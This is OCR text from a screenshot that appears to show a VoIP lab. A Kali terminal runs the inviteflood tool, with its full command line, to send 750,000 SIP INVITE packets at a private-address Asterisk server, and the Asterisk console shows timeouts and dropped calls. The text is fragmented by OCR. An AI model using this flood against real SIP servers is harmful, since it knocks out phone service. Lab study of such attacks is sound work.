 Arquivo Editar Exibir Histórico Favoritos Ferramentas Ajuda
Cygwin
Linphone 3.7 for Windows Desktop
root@kali: ~
inviteflood - Version 2.0
June 09, 2006
source IPv4 addr:port = 192.168.0.28:9
dest IPv4 addr:port = 192.168.0.23:5060
targeted UA = 1000@192.168.0.28
Flooding destination with 750000 packets
sent: 23767408
exiting...
root@kali:~# inviteflood eth0 "1000" 192.168.0.28 192.168.0.23 750000
inviteflood - Version 2.0
June 09, 2006
source IPv4 addr:port = 192.168.0.28:9
dest IPv4 addr:port = 192.168.0.23:5060
targeted UA = 1000@192.168.0.28
Flooding destination with 750000 packets
sent: 750000
root@kali:~#
pi@raspberrypi: ~
//wiki.asterisk.org/wiki/display/AST/SIP+Retransmissions).
[Aug 16 21:49:11] WARNING[6486]: chan_sip.c:4072 retrans_pkt: Retransmission tim
eout reached on transmission a1184e21-61b3-45b7-a4eb-220000731207 for seqno 7312
07 (Critical Response) -- See https://wiki.asterisk.org/wiki/display/AST/SIP+Ret
ransmissions
Packet timed out after 32000ms with no response
[Aug 16 21:49:11] WARNING[6486]: chan_sip.c:4096 retrans_pkt: Hanging up call a1
184e21-61b3-45b7-a4eb-220000731207 - no reply to our critical packet (see https:
//wiki.asterisk.org/wiki/display/AST/SIP+Retransmissions).
== Spawn extension (default, s, 1) exited non-zero on 'SIP/192.168.0.28-000003
3a'
== Spawn extension (default, s, 1) exited non-zero on 'SIP/192.168.0.28-000003
3b'
[Aug 16 21:49:11] WARNING[6486]: chan_sip.c:4072 retrans_pkt: Retransmission tim
eout reached on transmission a1184e21-61b3-45b7-a4eb-220000749638 for seqno 7496
erisk.org/wiki/display/AST/SIP+Ret
e
96 retrans_pkt: Hanging up call a1
to our critical packet (see https:
nsmissions).
n-zero on 'SIP/192.168.0.28-000003
Linphone
Options Help
SIP address or phone number:
sip:5000@192.168.0.23
Contacts
Recent calls
Call #1
In call 00::02::05 4.9 (good)
sip:5000@192.168.0.23
Gravar
Video
Pause
Mute
Transfer
Hang up
Conference
My current identity:
Conec
g
up.exe
CONTACT | PRIVACY POLICY | SITEMAP
hts reserved